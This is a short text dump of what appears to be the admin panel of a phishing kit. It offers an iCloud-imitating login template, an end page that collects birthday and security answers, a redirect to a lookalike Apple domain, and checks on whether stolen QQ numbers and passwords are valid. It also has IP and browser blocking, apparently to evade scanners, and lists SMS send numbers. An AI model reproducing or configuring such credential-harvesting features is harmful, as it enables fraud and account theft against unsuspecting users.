 ==号码数据==
登陆资料 2封
二代资料 0封
数据备份
==主站通知==
紧急通知 [New]
关于站点 [New]
最新版本 [New]
==其他设定==
程序系统管理 [New]
信息设定 [New]
登陆口切换
提示页面切换
结束页面切换
通知提醒
设定帐户密码
访客IP统计
封锁IP地址
资料黑名单
操作日誌
综合信息设定
首页模版切换(主题模版): 【荐】首页模版13（iCloud）（4）（2015-12-25更新）(专业版)
网站名称设置: iCloud
图标选择: 淘
网站图标文件名:
APPLE结束模版切换: 【中文版】结束模版(转入填写生日密保)
结束模版文字提示: 验证成功！Apple将会在1-7日内联系您! 说明：结束弹出对话框内容，留空将不弹出提示！
结束模版跳出网址: http://www.apple-ios9icloud.com 说明：结束转跳出的连接，如：http://www.apple.com/，请勿留空！
网站首页URL参数长度： 5 = 5 注意：(位数1-50，否则出错。)
是否开啟手机端/PC端访问页面分类： 开啟 关闭 提示：开啟此功能，手机端和电脑端访问得到不同的页面。
手机端模板：【请勿将中英文混用】 【中文版】手机端模板2
是否开启IP拦截库： 开啟 关闭
禁止指定浏览器打开网站： 开啟 关闭
浏览器内核特征码： Chrome/21.0.1180.89
后台是否开啟获取QQ业务等级: 开啟 关闭 提示：后台查看数据时将获取业务等级，开啟将会拖慢浏览速度，建议关闭。
检测QQ号码是否存在(显示昵称): 开啟 关闭 提示：如果开啟，前臺输入不存在的QQ号码将返回"QQ号码不存在或不是主显帐号"提示！
检测QQ密码是否正确: 开啟 关闭 注意：此功能可以判断QQ号码的密码是否正确，缺陷是没有开通SMTP服务的QQ判断会出错，请谨慎使用，如开啟请选择登录
框"。
基本资料页是否弹出对话框警示: 是 否
编写短信头: GT
移动发送到: 1065755802381
联通发送到: 1066170099
电信发送到: 10690700120